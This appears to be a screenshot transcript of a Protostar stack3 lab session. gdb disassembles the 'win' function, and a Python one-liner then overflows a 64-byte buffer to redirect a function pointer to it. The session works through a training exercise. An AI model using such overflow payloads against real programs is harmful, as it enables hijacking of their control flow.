 user@protostar: /opt/protostar/bin
<1> user@protostar:...
<2> rochim@DESKTOP-...
Search
0x08048427 <win+3>: sub $0x18,%esp
0x0804842a <win+6>: movl $0x8048540,(%esp)
0x08048431 <win+13>: call 0x8048360 <puts@plt>
0x08048436 <win+18>: leave
0x08048437 <win+19>: ret
End of assembler dump.
(gdb) set disassembly-flavor win
Undefined item: "win".
(gdb) set disassembly-flavor intel
(gdb) disas win
Dump of assembler code for function win:
0x08048424 <win+0>: push ebp
0x08048425 <win+1>: mov ebp,esp
0x08048427 <win+3>: sub esp,0x18
0x0804842a <win+6>: mov DWORD PTR [esp],0x8048540
0x08048431 <win+13>: call 0x8048360 <puts@plt>
0x08048436 <win+18>: leave
0x08048437 <win+19>: ret
End of assembler dump.
(gdb) q
user@protostar:/opt/protostar/bin$ man asci
No manual entry for asci
user@protostar:/opt/protostar/bin$ man ascii
user@protostar:/opt/protostar/bin$ man ascii
user@protostar:/opt/protostar/bin$ python -c 'print("w" * 64 + "\x24\x84\x04\x08
)' | ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@protostar:/opt/protostar/bin$
wslbridge2.exe[64]:9308 « 200615[64] 1/2 [+] NUM InpGrp PRI↕ 81x29 (36,68) 25V 2240/2252 100%